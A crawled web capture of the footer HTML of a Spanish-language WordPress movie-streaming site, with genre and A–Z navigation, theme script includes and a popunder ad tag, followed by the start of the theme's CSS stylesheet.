        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3
body_size: 14867
content:
/*------------------------------/
    01 - .Normalize
    02 - .Print
    03 - .Fonts
       L - (Icons)
    04 - .Typography
    05 - .Layout
       L - (Spaces)
       L - (Grid)
       L - (NoFlex)
    06 - .Forms
       L - (Input/textarea/select)
       L - (Icon)
       L - (Select)
       L - (Checkbox/Radio)
       L - (Buttons)
       L - (Form inline)
    07 - .Misc
       L - (Clear Fix)
       L - (Transitions)
       L - (Hide/Show)
    08 - .Header
    09 - .Body
    10 - .Footer
    11 - .Wordpress
       L - (Widgets)
       L - (Plugins)
    12 - .Responsive Web Design
       L - (max-width:62em)
       L - (max-width:62em) and (orientation:landscape)
       L - (max-width:48em)
       L - (max-width:34em)
       L - (max-width:24em)
       L - (min-width:48em)
       L - (min-width:62em)
       L - (min-width:62em) and (max-width:70em)
       L - (min-width:70em) and (max-width:85em)
       L - (min-width:85em) and (max-width:100em)
       L - (min-width:100em)
/------------------------------*/
/*01 - .Normalize*/
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,figure{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary,picture{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;text-decoration:none}a:active,a:hover,:focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong,em{font-weight:700}dfn{font-style:italic}h1{font-size:2rem;margin:0.67rem 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25rem}sup{top:-0.5rem}img,video,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1rem}pre{padding:1rem;max-width:100%;position:relative;white-space:pre-wrap}pre:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:currentColor;opacity:.2;content:''}figure img{vertical-align:top}
.jm15{color:#000}
hr{background-color:currentColor;border:0;height:1px;overflow:visible;opacity:.2}table{border-collapse:collapse;border-spacing:0;width:100%}caption{margin-bottom:-1px}caption,td,th{border:0;padding:.9370rem;text-align:left}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type='button']:-moz-focusring,[type='reset']:-moz-focusring,[type='submit']:-moz-focusring{outline:0}fieldset{border:0;margin:0;padding:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type='checkbox'],[type='radio']{padding:0}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto}[type='search']{-webkit-appearance:textfield;outline:0}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.8}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}
/*02 - .Print*/
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}abbr[title]:after{content:'('attr(title)')'}a[href^='#']:after,a[href^='javascript:']:after{content:''}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}
/*03 - .Fonts*/
/*(Icons)*/a[class*='fa-'],span[class*='fa-'],strong[class*='fa-'],i[class*='fa-'],a[class*='AAIco-'],span[class*='AAIco-'],strong[class*='AAIco-'],i[class*='AAIco-']{display:inline-block}[class*='AAIco-']:before,[class*='fa-']:before,.widget_categories>ul li>a:before,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{display:inline-block;font-style:normal!important;font-weight:normal!important;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before{font-family:FontAwesome}
[class*='AAIco-']:before,.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before,.widget_categories>ul li>a:before,.sol-quick-delete,.comment-reply-link:before,.comment-notes:before,.TPost .Description .CastList li:before,.trsrclst .tr-delete,.next.page-numbers:before,.prev.page-numbers:before,.widget_ratings-widget li:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{font-family:'Material Icons';font-feature-settings:'liga'}
/*04 - .Typography*/
body{font-size:.875rem;line-height:1.5625rem;font-family:'Source Sans Pro', sans-serif;word-wrap:break-word}
dl dt{font-weight:700}
p,h1,h2,h3,h4,h5,h6{font-size:inherit}
h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.Title a{color:inherit}
h1{font-size:1.5rem}
h2{font-size:1.25rem}
h3{font-size:1.1870rem}
h4{font-size:1.125rem}
h5{font-size:1.0625rem}
h6{font-size:1rem}
/*05 - .Layout*/
*,:before,:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
.Tf-Wp{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-moz-box-direction:normal;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.Tf-Wp>.Body{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}
.Container{margin:0 auto;padding:0 1rem;width:100%}
/*(Spaces)*/
.jm15{color:#000}
hr{margin:1.870rem 0}
ul,ol,dl{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul,ul ol,ol ol,ol ul{margin-left:.9370rem;margin-bottom:0}
ul,ol{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
h1,h2,h3,h4,h5,h6{margin-top:0}
p{margin-top:0;margin-bottom:1rem}
ul,ol,dl,dl dt,dl dd,h1,h2,h3,h4,h5,h6,p,blockquote,table,input,textarea,button,select,[class*='Form-']{margin-bottom:.9370rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
.RowCn>.Row{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select,[class*='Form-'] .Form-Select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}
/*(Grid)*/.AF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.AF.Rows>*{display:block;float:left;width:100%}.AX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.AX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.AX.Rows>.Auto,.AX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.A01,.Rows.A01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.A02,.Rows.A02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.A20,.Rows.A20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.A03,.Rows.A03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.A04,.Rows.A04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.A05,.Rows.A05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.A06,.Rows.A06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.A07,.Rows.A07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.A08,.Rows.A08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.A09,.Rows.A09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.A10,.Rows.A10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.A11,.Rows.A11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.A12,.Rows.A12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}/*(min-width:34em)*/
@media screen and (min-width:34em){.BF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.BF.Rows>*{display:block;float:left;width:100%}.BX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.BX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.BX.Rows>.Auto,.BX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.B01,.Rows.B01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.B02,.Rows.B02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.B20,.Rows.B20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.B03,.Rows.B03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.B04,.Rows.B04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.B05,.Rows.B05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.B06,.Rows.B06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.B07,.Rows.B07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.B08,.Rows.B08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.B09,.Rows.B09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.B10,.Rows.B10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.B11,.Rows.B11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.B12,.Rows.B12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:48em)*/
@media screen and (min-width:48em){.CF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.CF.Rows>*{display:block;float:left;width:100%}.CX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.CX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.CX.Rows>.Auto,.CX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.C01,.Rows.C01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.C02,.Rows.C02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.C20,.Rows.C20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.C03,.Rows.C03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.C04,.Rows.C04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.C05,.Rows.C05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.C06,.Rows.C06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.C07,.Rows.C07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.C08,.Rows.C08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.C09,.Rows.C09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.C10,.Rows.C10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.C11,.Rows.C11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.C12,.Rows.C12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:62em)*/
@media screen and (min-width:62em){.Container{max-width:990px}.DF.Rows:after{content:'';display:block;overflow:hidden;clear:both}.DF.Rows>*{display:block;float:left;width:100%}.DX.Rows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.DX.Rows>*{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.DX.Rows>.Auto,.DX.Rows.AtRw>*{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.Column.D01,.Rows.D01>*{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.Column.D02,.Rows.D02>*{-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.Column.D20,.Rows.D20>*{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.Column.D03,.Rows.D03>*{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.Column.D04,.Rows.D04>*{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.Column.D05,.Rows.D05>*{-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.Column.D06,.Rows.D06>*{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.Column.D07,.Rows.D07>*{-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.Column.D08,.Rows.D08>*{-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.666667%;max-width:66.66666667%}.Column.D09,.Rows.D09>*{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.Column.D10,.Rows.D10>*{-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.Column.D11,.Rows.D11>*{-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.Column.D12,.Rows.D12>*{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}/*(min-width:70em)*/
